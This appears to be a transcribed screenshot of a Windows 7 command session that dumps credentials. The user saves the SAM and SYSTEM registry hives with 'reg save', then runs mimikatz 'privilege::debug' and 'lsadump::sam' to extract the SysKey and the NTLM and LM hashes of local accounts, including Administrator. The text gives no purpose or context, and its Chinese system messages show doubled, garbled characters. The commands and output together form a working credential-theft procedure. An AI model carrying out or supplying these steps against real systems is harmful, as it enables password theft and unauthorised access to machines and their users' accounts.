 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版版本本 6.1.7600]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\Administrator\Desktop\mimikatz\x64>reg save HKLM\SYSTEM system.hive
操操作作成成功功完完成成。。
C:\Users\Administrator\Desktop\mimikatz\x64>reg save HKLM\SAM sam.hive
操操作作成成功功完完成成。。
C:\Users\Administrator\Desktop\mimikatz\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::sam /sam:sam.hive /system:system.hive
Domain : WIN7
SysKey : 700308017e6e34e156ee7770b0e52f86
Local SID : S-1-5-21-1230170695-1639089784-3610338096
SAMKey : 89db8a6660b6f28efa41e34a9f351b38
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: aba61272394a2f975d6543aa0541b005
lm  - 0: 2be2540ebbda63196898a6ad9a5c4bb1
ntlm- 0: aba61272394a2f975d6543aa0541b005
ntlm- 1: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : Win7
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000003ea (1002)
User : admin
Hash NTLM: aba61272394a2f975d6543aa0541b005
lm  - 0: 37bf59aa6eefc7fcf6e7167e92bbec5e
ntlm- 0: aba61272394a2f975d6543aa0541b005
mimikatz #